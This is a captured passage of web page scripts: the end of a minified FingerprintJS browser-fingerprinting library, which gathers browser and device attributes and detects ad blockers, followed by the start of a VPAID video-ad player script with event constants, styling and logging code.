block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[t("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),t("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",t("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[t("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),t("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),t("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",t("LmFkX19tYWlu"),t("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[t("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),t("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[t("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),t("I2xpdmVyZUFkV3JhcHBlcg=="),t("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),t("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[t("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",t("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),t("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),t("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[t("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),t("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),t("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",t("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),t("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),t("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),t("ZGl2I3NrYXBpZWNfYWQ=")],ro:[t("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),t("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),t("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"),'a[href^="/url/"]'],ruAd:[t("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),t("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),t("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",t("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),t("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",t("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]}}(),o=Object.keys(e),i=[].concat(...o.map((t=>e[t]))),r=await async function(n){var e;const o=document,i=o.createElement("div"),r=new Array(n.length),a={};q(i);for(let t=0;t<n.length;++t){const e=N(n[t]);"DIALOG"===e.tagName&&e.show();const a=o.createElement("div");q(a),a.appendChild(e),i.appendChild(a),r[t]=e}for(;!o.body;)await t(50);o.body.appendChild(i);try{for(let t=0;t<n.length;++t)r[t].offsetParent||(a[n[t]]=!0)}finally{null===(e=i.parentNode)||void 0===e||e.removeChild(i)}return a}(i);n&&function(t,n){let e="DOM blockers debug:\n```";for(const o of Object.keys(t)){e+=`\n${o}:`;for(const i of t[o])e+=`\n  ${n[i]?"🚫":"➡️"} ${i}`}console.log(`${e}\n\`\`\``)}(e,r);const a=o.filter((t=>{const n=e[t];return s(n.map((t=>r[t])))>.6*n.length}));return a.sort(),a},fontPreferences:function(){return function(t,n=4e3){return A(((e,o)=>{const i=o.document,r=i.body,a=r.style;a.width=`${n}px`,a.webkitTextSizeAdjust=a.textSizeAdjust="none",M()?r.style.zoom=""+1/o.devicePixelRatio:G()&&(r.style.zoom="reset");const c=i.createElement("div");return c.textContent=[...Array(n/20<<0)].map((()=>"word")).join(" "),r.appendChild(c),t(i,r)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}(((t,n)=>{const e={},o={};for(const i of Object.keys(ut)){const[o={},r=st]=ut[i],a=t.createElement("span");a.textContent=r,a.style.whiteSpace="nowrap";for(const t of Object.keys(o)){const n=o[t];void 0!==n&&(a.style[t]=n)}e[i]=a,n.append(t.createElement("br"),a)}for(const i of Object.keys(ut))o[i]=e[i].getBoundingClientRect().width;return o}))},audio:function(){return G()&&X()&&I()||M()&&P()&&function(){const t=window,{URLPattern:n}=t;return s(["union"in Set.prototype,"Iterator"in t,n&&"hasRegExpGroups"in n.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3}()?-4:E()},screenFrame:function(){if(G()&&X()&&I())return()=>Promise.resolve(void 0);const t=U();return async()=>{const n=await t(),e=t=>null===t?null:u(t,10);return[e(n[0]),e(n[1]),e(n[2]),e(n[3])]}},canvas:function(){return _(G()&&X()&&I())},osCpu:function(){return navigator.oscpu},languages:function(){const t=navigator,n=[],e=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==e&&n.push([e]),Array.isArray(t.languages))M()&&function(){const t=window;return s([!("MediaSettingsRange"in t),"RTCEncodedAudioFrame"in t,""+t.Intl=="[object Intl]",""+t.Reflect=="[object Reflect]"])>=3}()||n.push(t.languages);else if("string"==typeof t.languages){const e=t.languages;e&&n.push(e.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return c(a(navigator.deviceMemory),void 0)},screenResolution:function(){if(!(G()&&X()&&I()))return B()},hardwareConcurrency:function(){return c(r(navigator.hardwareConcurrency),void 0)},timezone:function(){var t;const n=null===(t=window.Intl)||void 0===t?void 0:t.DateTimeFormat;if(n){const t=(new n).resolvedOptions().timeZone;if(t)return t}const e=-function(){const t=(new Date).getFullYear();return Math.max(a(new Date(t,0,1).getTimezoneOffset()),a(new Date(t,6,1).getTimezoneOffset()))}();return`UTC${e>=0?"+":""}${e}`},sessionStorage:function(){try{return!!window.sessionStorage}catch(t){return!0}},localStorage:function(){try{return!!window.localStorage}catch(t){return!0}},indexedDB:function(){if(!x()&&!R())try{return!!window.indexedDB}catch(t){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){const{platform:t}=navigator;return"MacIntel"===t&&G()&&!F()?function(){if("iPad"===navigator.platform)return!0;const t=screen,n=t.width/t.height;return s(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":t},plugins:function(){const t=navigator.plugins;if(!t)return;const n=[];for(let e=0;e<t.length;++e){const o=t[e];if(!o)continue;const i=[];for(let t=0;t<o.length;++t){const n=o[t];i.push({type:n.type,suffixes:n.suffixes})}n.push({name:o.name,description:o.description,mimeTypes:i})}return n},touchSupport:function(){const t=navigator;let n,e=0;void 0!==t.maxTouchPoints?e=r(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(e=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),n=!0}catch(o){n=!1}return{maxTouchPoints:e,touchEvent:n,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){const t=[];for(const n of["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"]){const e=window[n];e&&"object"==typeof e&&t.push(n)}return t.sort()},cookiesEnabled:function(){const t=document;try{t.cookie="cookietest=1; SameSite=Strict;";const n=-1!==t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(n){return!1}},colorGamut:function(){for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t},invertedColors:function(){return!!tt("inverted")||!tt("none")&&void 0},forcedColors:function(){return!!nt("active")||!nt("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(let t=0;t<=100;++t)if(matchMedia(`(max-monochrome: ${t})`).matches)return t;throw new Error("Too high value")}},contrast:function(){return et("no-preference")?0:et("high")||et("more")?1:et("low")||et("less")?-1:et("forced")?10:void 0},reducedMotion:function(){return!!ot("reduce")||!ot("no-preference")&&void 0},reducedTransparency:function(){return!!it("reduce")||!it("no-preference")&&void 0},hdr:function(){return!!rt("high")||!rt("standard")&&void 0},math:function(){const t=at.acos||ct,n=at.acosh||ct,e=at.asin||ct,o=at.asinh||ct,i=at.atanh||ct,r=at.atan||ct,a=at.sin||ct,c=at.sinh||ct,s=at.cos||ct,u=at.cosh||ct,l=at.tan||ct,d=at.tanh||ct,m=at.exp||ct,f=at.expm1||ct,p=at.log1p||ct;return{acos:t(.12312423423423424),acosh:n(1e308),acoshPf:(h=1e154,at.log(h+at.sqrt(h*h-1))),asin:e(.12312423423423424),asinh:o(1),asinhPf:(t=>at.log(t+at.sqrt(t*t+1)))(1),atanh:i(.5),atanhPf:(t=>at.log((1+t)/(1-t))/2)(.5),atan:r(.5),sin:a(-1e300),sinh:c(1),sinhPf:(t=>at.exp(t)-1/at.exp(t)/2)(1),cos:s(10.000000000123),cosh:u(1),coshPf:(t=>(at.exp(t)+1/at.exp(t))/2)(1),tan:l(-1e300),tanh:d(1),tanhPf:(t=>(at.exp(2*t)-1)/(at.exp(2*t)+1))(1),exp:m(1),expm1:f(1),expm1Pf:(t=>at.exp(t)-1)(1),log1p:p(10),log1pPf:(t=>at.log(1+t))(10),powPI:(t=>at.pow(at.PI,t))(-100)};var h},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){const t=new Float32Array(1),n=new Uint8Array(t.buffer);return t[0]=1/0,t[0]=t[0]-t[0],n[3]},applePay:function(){const{ApplePaySession:t}=window;if("function"!=typeof(null==t?void 0:t.canMakePayments))return-1;if(lt())return-3;try{return t.canMakePayments()?1:0}catch(n){return function(t){if(t instanceof Error&&"InvalidAccessError"===t.name&&/\bfrom\b.*\binsecure\b/i.test(t.message))return-2;throw t}(n)}},privateClickMeasurement:function(){var t;const n=document.createElement("a"),e=null!==(t=n.attributionSourceId)&&void 0!==t?t:n.attributionsourceid;return void 0===e?void 0:String(e)},audioBaseLatency:function(){if(!(j()||G()))return-2;if(!window.AudioContext)return-1;const t=(new AudioContext).baseLatency;return null==t?-1:isFinite(t)?t:-3},dateTimeLocale:function(){if(!window.Intl)return-1;const t=window.Intl.DateTimeFormat;if(!t)return-2;const n=t().resolvedOptions().locale;return n||""===n?n:-3},webGlBasics:function({cache:t}){var n,e,o,i,r,a;const c=ht(t);if(!c)return-1;if(!wt(c))return-2;const s=gt()?null:c.getExtension("WEBGL_debug_renderer_info");return{version:(null===(n=c.getParameter(c.VERSION))||void 0===n?void 0:n.toString())||"",vendor:(null===(e=c.getParameter(c.VENDOR))||void 0===e?void 0:e.toString())||"",vendorUnmasked:s?null===(o=c.getParameter(s.UNMASKED_VENDOR_WEBGL))||void 0===o?void 0:o.toString():"",renderer:(null===(i=c.getParameter(c.RENDERER))||void 0===i?void 0:i.toString())||"",rendererUnmasked:s?null===(r=c.getParameter(s.UNMASKED_RENDERER_WEBGL))||void 0===r?void 0:r.toString():"",shadingLanguageVersion:(null===(a=c.getParameter(c.SHADING_LANGUAGE_VERSION))||void 0===a?void 0:a.toString())||""}},webGlExtensions:function({cache:t}){const n=ht(t);if(!n)return-1;if(!wt(n))return-2;const e=n.getSupportedExtensions(),o=n.getContextAttributes(),i=[],r=[],a=[],c=[],s=[];if(o)for(const l of Object.keys(o))r.push(`${l}=${o[l]}`);const u=bt(n);for(const l of u){const t=n[l];a.push(`${l}=${t}${dt.has(t)?`=${n.getParameter(t)}`:""}`)}if(e)for(const l of e){if("WEBGL_debug_renderer_info"===l&&gt()||"WEBGL_polygon_mode"===l&&(M()||G()))continue;const t=n.getExtension(l);if(t)for(const e of bt(t)){const o=t[e];c.push(`${e}=${o}${mt.has(o)?`=${n.getParameter(o)}`:""}`)}else i.push(l)}for(const l of ft)for(const t of pt){const e=yt(n,l,t);s.push(`${l}.${t}=${e.join(",")}`)}return c.sort(),a.sort(),{contextAttributes:r,parameters:a,shaderPrecisions:s,extensions:e,extensionParameters:c,unsupportedExtensions:i}}};function kt(t){const n=function(t){if(j())return.4;if(G())return!F()||X()&&I()?.3:.5;const n="value"in t.platform?t.platform.value:"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(t),e=function(t){return u(.99+.01*t,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,`${e}`)}}function Vt(t){return JSON.stringify(t,((t,n)=>{return n instanceof Error?{name:(e=n).name,message:e.message,stack:null===(o=e.stack)||void 0===o?void 0:o.split("\n"),...e}:n;var e,o}),2)}function St(t){return V(function(t){let n="";for(const e of Object.keys(t).sort()){const o=t[e],i="error"in o?"error":JSON.stringify(o.value);n+=`${n?"|":""}${e.replace(/([:|\\])/g,"\\$1")}:${i}`}return n}(t))}function Wt(n=50){return function(n,e=1/0){const{requestIdleCallback:o}=window;return o?new Promise((t=>o.call(window,(()=>t()),{timeout:e}))):t(Math.min(n,e))}(n,2*n)}function Zt(t,n){const e=Date.now();return{async get(o){const i=Date.now(),r=await t(),a=function(t){let n;return{get visitorId(){return void 0===n&&(n=St(this.components)),n},set visitorId(t){n=t},confidence:kt(t),components:t,version:"5.0.1"}}(r);return(n||(null==o?void 0:o.debug))&&console.log(`Copy the text below to get the debug data:\n\n\`\`\`\nversion: ${a.version}\nuserAgent: ${navigator.userAgent}\ntimeBetweenLoadAndGet: ${i-e}\nvisitorId: ${a.visitorId}\ncomponents: ${Vt(r)}\n\`\`\``),a}}}async function xt(t={}){t.monitoring;const{delayFallback:n,debug:e}=t;await Wt(n);const o=function(t){return W(Lt,t,[])}({cache:{},debug:e});return Zt(o,e)}var Rt={load:xt,hashComponents:St,componentsToDebugString:Vt};const Mt=V;export{Vt as componentsToDebugString,Rt as default,C as getFullscreenElement,E as getUnstableAudioFingerprint,_ as getUnstableCanvasFingerprint,U as getUnstableScreenFrame,B as getUnstableScreenResolution,ht as getWebGLContext,St as hashComponents,j as isAndroid,M as isChromium,F as isDesktopWebKit,R as isEdgeHTML,Y as isGecko,P as isSamsungInternet,x as isTrident,G as isWebKit,xt as load,W as loadSources,Mt as murmurX64Hash128,Wt as prepareForSources,Lt as sources,Z as transformSource,A as withIframe};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.punchmedia.ru/v20/vpaid-539-t.js
body_size: 35917
content:
(function (w, d, g, c) {
	function VPAIDInterface() {}
	let returnedObject = null;
	const videoPlayer = {};

	const ADLOADED = 'AdLoaded';
	const ADSTARTED = 'AdStarted';
	const ADSTOPPED = 'AdStopped';
	const ADSKIPPED = 'AdSkipped';
	const ADLINEARCHANGE = 'AdLinearChange';
	const ADEXPANDEDCHANGE = 'AdExpandedChange';
	const ADSKIPPABLESTATECHANGE = 'AdSkippableStateChange';
	const ADREMAININGTIMECHANGE = 'AdRemainingTimeChange';
	const ADDURATIONCHANGE = 'AdDurationChange';
	const ADVOLUMECHANGE = 'AdVolumeChange';
	const ADIMPRESSION = 'AdImpression';
	const ADVIDEOSTART = 'AdVideoStart';
	const ADVIDEOFIRSTQUARTILE = 'AdVideoFirstQuartile';
	const ADVIDEOMIDPOINT = 'AdVideoMidpoint';
	const ADVIDEOTHIRDQUARTILE = 'AdVideoThirdQuartile';
	const ADVIDEOCOMPLETE = 'AdVideoComplete';
	const ADCLICKTHRU = 'AdClickThru';
	const ADINTERACTION = 'AdInteraction';
	const ADUSERACCEPTINVITATION = 'AdUserAcceptInvitation';
	const ADUSERMINIMIZE = 'AdUserMinimize';
	const ADUSERCLOSE = 'AdUserClose';
	const ADPAUSED = 'AdPaused';
	const ADPLAYING = 'AdPlaying';
	const ADLOG = 'AdLog';
	const ADERROR = 'AdError';
	const ADVIEWABLE = 'AdViewable';
	const ADNOTVIEWABLE = 'AdNotViewable';
	const ADVIEWUNDETERMINED = 'AdViewUndetermined';

	const ADCLICKCHOICE = 'AdClickChoice';
	const ADIMPRESSIONUP = 'AdImpressionUp';

	const VIDEOPLAYER = 'VIDEOPLAYER';
	const LOG = 'LOG';
	const ERROR = 'ERROR';
	const EVENTLOG = 'EVENTLOG';
	const MESSAGE = 'MESSAGE';

	let messageEvent = null;
	const customEventsArray = [ADIMPRESSIONUP];
	const eventsArray = [
		ADLOADED,
		ADSTARTED,
		ADSTOPPED,
		ADSKIPPED,
		ADLINEARCHANGE,
		ADEXPANDEDCHANGE,
		ADSKIPPABLESTATECHANGE,
		ADREMAININGTIMECHANGE,
		ADDURATIONCHANGE,
		ADVOLUMECHANGE,
		ADIMPRESSION,
		ADVIDEOSTART,
		ADVIDEOFIRSTQUARTILE,
		ADVIDEOMIDPOINT,
		ADVIDEOTHIRDQUARTILE,
		ADVIDEOCOMPLETE,
		ADCLICKTHRU,
		ADINTERACTION,
		ADUSERACCEPTINVITATION,
		ADUSERMINIMIZE,
		ADUSERCLOSE,
		ADPAUSED,
		ADPLAYING,
		ADLOG,
		ADERROR,
		ADVIEWABLE,
		ADNOTVIEWABLE,
		ADVIEWUNDETERMINED,
		...customEventsArray,
	];
	videoPlayer.globalDuration = 30;
	videoPlayer.rnd = null;
	videoPlayer.reportObserver = null;
	videoPlayer.iframeModule = {};
	videoPlayer.getParams = [];
	videoPlayer.version = '2.0';
	videoPlayer.cookiePu = '0';
	videoPlayer.v = '5.3.9';
	videoPlayer.id = generateRandomId();
	videoPlayer.SKW = false;
	videoPlayer.lnkd = '';
	videoPlayer.logScreen = false;
	const getParamsFromUrl = (url = '') => {
		try {
			let get = url.split('?')[1];
			if (!get) return [];

			return get.split('&').reduce((acc, current) => {
				let parts = current.split('=');
				acc[decodeURI(parts[0])] = decodeURI(parts[1]);
				return acc;
			}, {});
		} catch (e) {
			actionOnError(LOG, e, 'Ошибка в получении параметров из URL в getParamsFromUrl');
		}
	};

	const getDebugMode = () => {
		let params = getParamsFromUrl(document.documentURI);
		return params.debug;
	};
	const createFlags = () => {
		videoPlayer.flags = {
			wrapperCount: 0,
			enemy: false,
			loadedCSS: false,
			firstQuartile: false,
			midpoint: false,
			thirdQuartile: false,
			complete: false,
			stoped: false,
			started: false,
			inited: false,
			loaded: false,
			debug: getDebugMode() === 'true',
			currentAction: null,
			firstWrapper: false,
			firstImpression: true,
			isParsed: false,
			isTested: false,
			checkerSoundStart: false,
			clickedAd: false,
		};
	};
	videoPlayer.isLogs = '0';
	videoPlayer.cid = '0';
	videoPlayer.pcha = '0';
	videoPlayer.rp = null;
	videoPlayer.moduleVASTAdTagURI = false;
	videoPlayer.firstWrapperWithoutAcount = true;
	videoPlayer.firstStartAD = false;
	videoPlayer.visibilityRatio = 0;
	createFlags();
	videoPlayer.lastSkipEvent = () => {};
	videoPlayer.subscribers = {};
	videoPlayer.xmls = [];
	videoPlayer.ClickThrough = [];
	videoPlayer.ClickTracking = [];
	videoPlayer.allExtensions = [];
	videoPlayer.allTrackingEvents = [];
	videoPlayer.allImpressions = [];
	videoPlayer.allErids = [];
	videoPlayer.allEridsCopyText = [];
	videoPlayer.urls = [];
	videoPlayer.videoCompletedEvents = [];
	videoPlayer.videoCompletedEventsUrl = [];
	videoPlayer.allowBlocks = [];
	videoPlayer.interface = {};
	videoPlayer.ldf = 'w';
	videoPlayer.adloaded = false;
	videoPlayer.acount = {
		count: 1,
		rewrite: true,
		req: 1, // 1 - первый , 2 - второй
	};
	videoPlayer.wrapperJSON = [];

	const includeCSS = (aFile, aRel) => {
		if (videoPlayer.flags.loadedCSS) return;
		const style = d.createElement('style');
		if (!style) return;
		style.innerHTML =
			'.pmg_main_container *{margin:0;padding:0;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif;color:rgba(255,255,255,.5)}.pmg_main_container svg{fill:rgba(255,255,255,0.61);height:100%}.pmg_main_container img{width:100%;height:100%;object-fit:cover}.pmg_main_container .inscription_block{width:100%;position:absolute;bottom:15px;display:flex;justify-content:center;align-items:center}.pmg_main_container .inscription_link{font-size:14px;text-transform:uppercase;text-decoration:none;z-index:10}.pmg_main_container .inscription_link:hover{cursor:pointer;text-decoration:underline}.pmg_main_container .container{position:relative;height:100%;width:100%}.pmg_main_container .close-btn,.pmg_main_container .skip-btn{display:flex;cursor:pointer;position:absolute;padding:6px;z-index:10;background:rgba(255,255,255,.15);justify-content: center;align-items: center;}.pmg_main_container .close-btn{max-height:32px;right:0;top:0}.pmg_main_container .skip-btn{left:0;bottom:0;font-size:13px;font-weight:700;text-transform:uppercase}.pmg_main_container .skip-btn.hide{display:none}.pmg_main_container .close-btn.disabled{cursor:no-drop}.pmg_main_container .plug{display:block;position:relative;top:0;left:0;width:100%;height:100%;z-index:9}.pmg_main_container .plug:hover{cursor:pointer}.pmg_main_container .close-btn svg{width:18px}.pmg_main_container .start-btn{display:none;cursor:pointer;justify-content:center;align-items:center;position:relative;padding:80px;height:100%;z-index:1}.pmg_main_container .start-btn .svg-play{fill:rgba(255,255,255,1)}.pmg_main_container .start-btn .svg-pause{fill:rgba(255,255,255,0.2)}.pmg_main_container .sound-btn{cursor:pointer;position:absolute;width:36px;height:36px;right:0;bottom:0;padding:10px;background:rgba(255,255,255,.15);z-index:10}.pmg_main_container .video{position:absolute;top:0;left:0;width:100%;height:100%}.pmg__erid_id{height:14px;font-size:11px; transition:top 0.125s;position:absolute;left:17px;top:-40px;background: #7c7a7a; color:rgba(255,255,255,.8);padding:0 5px;white-space: nowrap;margin-left:-2px;}.erid_container{display:flex;justify-content:center; align-items:center;color:white;width:15px;height:14px;background-color:darkgreen;cursor:pointer;font-size:13px;}.pmg__erid_id:{position:absolute;top:-100px;}  .pmg__erid:hover .pmg__erid_id {  top:0;content: attr(data-erid);}';

		videoPlayer.slot.appendChild(style);
		videoPlayer.flags.loadedCSS = true;
	};
	const logOnScreen = (messages = []) => {
		if (!videoPlayer?.logScreen && videoPlayer?.slot) {
			const logScreen = d.createElement('div');
			videoPlayer.logScreen = logScreen;
			videoPlayer.slot.append(logScreen);
		}
		const log = videoPlayer?.logScreen || d.createElement('div');
		log.style.display = 'flex';
		log.style.width = '100%';
		log.style.height = '75px';
		log.style.position = 'absolute';
		log.style.padding = '20px';
		log.style.fontSize = '18px';
		log.style.bottom = '0';
		log.style.left = '0';
		log.style.zIndex = '1000';
		log.style.background = '#f9fe6d';
		log.style.color = '#000';
		log.style.overflowY = 'auto';
		log.innerHTML = log.innerHTML + JSON.stringify(messages) + ' <br><br>';
		if (log?.scrollHeight) {
			log.scrollTo(0, log.scrollHeight);
		}
	};

	const logger = (action, ...body) => {
		if (!body) return;
		body = body || [];

		try {
			if (
				videoPlayer?.adParameters?.debug == 0 &&
				videoPlayer?.flags?.debug === false &&
				!getParamsFromParamsExt('debug')
			)
				return;
		} catch (error) {}
		let strings = [];
		switch (action) {
			case MESSAGE:
				strings = ['%c' + action + ' ' + body[0], 'color: #0064d3;'];
				try {
					window?.parent?.parent?.PMGLOGEVENT && window?.parent?.parent?.PMGLOGEVENT(action + ' ' + body[0]);
				} catch (error) {}
				break;
			case EVENTLOG:
				strings = ['%c' + action + ' ' + body[0], 'color:rgb(114, 143, 117);'];

				try {
					window?.parent?.parent?.PMGLOGEVENT && window?.parent?.parent?.PMGLOGEVENT(action + ' ' + body[0]);
				} catch (error) {}
				break;
			case ERROR:
				return console.error(action, ...body);
			case VIDEOPLAYER:
				strings = [action, ...body];
				break;
			default:
				strings = [...body];
				break;
		}
		// logOnScreen(strings);
		console.log(...strings);
	};
	const getSVG = (name) => {
		const svg = [];
		svg[
			'logo'
		] = `<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130.58 96.86"><title>logo_outlines2</title><path d="M348.87,218.54a7.69,7.69,0,0,1,3.09.63,8,8,0,0,1,2.55,1.72,8.23,8.23,0,0,1,1.73,2.54,7.84,7.84,0,0,1,.62,3.1v12.86a7.89,7.89,0,0,1-.62,3.09,7.81,7.81,0,0,1-1.73,2.52,8.43,8.43,0,0,1-2.55,1.7,7.69,7.69,0,0,1-3.09.63h-8v19.11h-8v-47.9Zm0,20.53V226.21h-8v12.86Z" transform="translate(-332.89 -218.54)"/><path d="M383.52,258.45a7.73,7.73,0,0,1-.63,3.09,8.12,8.12,0,0,1-4.28,4.27,7.69,7.69,0,0,1-3.09.63h-8a7.69,7.69,0,0,1-3.09-.63,8.13,8.13,0,0,1-2.55-1.72,8,8,0,0,1-1.72-2.55,7.73,7.73,0,0,1-.63-3.09V218.54h8v39.91h8V218.54h8Z" transform="translate(-332.89 -218.54)"/><path d="M402.17,242.52v-24h8v47.9h-5.86l-10.13-23.92v23.92h-8v-47.9h5.59Z" transform="translate(-332.89 -218.54)"/><path d="M428.83,218.54a7.68,7.68,0,0,1,3.08.63,8,8,0,0,1,2.56,1.72,8.21,8.21,0,0,1,1.72,2.54,7.67,7.67,0,0,1,.63,3.1v8h-8v-8h-8v31.92h8v-8h8v8a8,8,0,0,1-2.35,5.67,8.45,8.45,0,0,1-2.56,1.69,7.68,7.68,0,0,1-3.08.63h-8a7.68,7.68,0,0,1-3.08-.63,8.33,8.33,0,0,1-2.56-1.69,8,8,0,0,1-2.35-5.67V226.53a7.67,7.67,0,0,1,.63-3.1,8.21,8.21,0,0,1,1.72-2.54,7.9,7.9,0,0,1,2.56-1.72,7.68,7.68,0,0,1,3.08-.63Z" transform="translate(-332.89 -218.54)"/>
		<path d="M455.48,238.4V218.54h8v47.9h-8v-20.1h-8v20.1h-8v-47.9h8V238.4Z" transform="translate(-332.89 -218.54)"/><path d="M447.76,309.54a3.06,3.06,0,0,1,.21-1.13,2.86,2.86,0,0,1,.56-.94,3,3,0,0,1,.83-.63,2.38,2.38,0,0,1,1-.23h2.14v2.93h-2.14v2.93h10.46v-2.93h-3.1V311l-2.6-.78v-3.61h5.7a2.38,2.38,0,0,1,1,.23,2.77,2.77,0,0,1,.84.63,3,3,0,0,1,.55.94,3.06,3.06,0,0,1,.21,1.13v2.93a3.25,3.25,0,0,1-.76,2.07,2.48,2.48,0,0,1-.84.63,2.38,2.38,0,0,1-1,.23H450.38a2.38,2.38,0,0,1-1-.23,2.65,2.65,0,0,1-.83-.63,2.86,2.86,0,0,1-.56-.94,3,3,0,0,1-.21-1.13Z" transform="translate(-332.89 -218.54)"/><path d="M457.46,296.82h6v2.93H457v2.93h6.46v2.93h-15.7v-5.86a3.06,3.06,0,0,1,.21-1.13,2.86,2.86,0,0,1,.56-.94,3,3,0,0,1,.83-.63,2.38,2.38,0,0,1,1-.23h3.67a1.9,1.9,0,0,1,1.7,1.46A1.67,1.67,0,0,1,457.46,296.82Zm-7.19,5.86h4.22v-2.93h-4.22Z" transform="translate(-332.89 -218.54)"/><path d="M460.84,287.05a2.38,2.38,0,0,1,1,.23,2.48,2.48,0,0,1,.84.63,3,3,0,0,1,.55.94,3.06,3.06,0,0,1,.21,1.13v2.93a3.25,3.25,0,0,1-.76,2.07,2.48,2.48,0,0,1-.84.63,2.38,2.38,0,0,1-1,.23H450.38a2.38,2.38,0,0,1-1-.23,2.65,2.65,0,0,1-.83-.63A2.86,2.86,0,0,1,448,294a3,3,0,0,1-.21-1.13V290a3.06,3.06,0,0,1,.21-1.13,2.86,2.86,0,0,1,.56-.94,2.65,2.65,0,0,1,.83-.63,2.38,2.38,0,0,1,1-.23Zm-.1,2.93H450.27v2.93h10.47Z" transform="translate(-332.89 -218.54)"/><path d="M460.84,277.28a2.33,2.33,0,0,1,1,.23,2.58,2.58,0,0,1,.84.63,2.86,2.86,0,0,1,.56.94,3,3,0,0,1,.21,1.13v2.93a3,3,0,0,1-.21,1.13,2.86,2.86,0,0,1-.56.94,2.58,2.58,0,0,1-.84.63,2.33,2.33,0,0,1-1,.23H447.76v-2.93h13.08v-2.93H447.76v-2.93Z" transform="translate(-332.89 -218.54)"/><path 